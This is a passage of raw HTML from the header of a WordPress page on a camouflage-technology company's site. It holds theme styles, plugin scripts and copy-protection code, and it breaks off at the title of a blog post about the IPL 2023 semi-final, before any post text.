          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7438" /><link rel='shortlink' href='https://hyperstealth.in/?p=7438' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-2023-semi-final-match-between-which-teams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-2023-semi-final-match-between-which-teams%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8d2b57ecf8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7438 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Ipl 2023 Semi Final Match Between Which Teams						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Ipl 2023 Semi Final Match Between Which Teams</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7438" class="post-entry clearfix post-7438 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Ipl 2023 Semi Final Match Between Which Teams</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
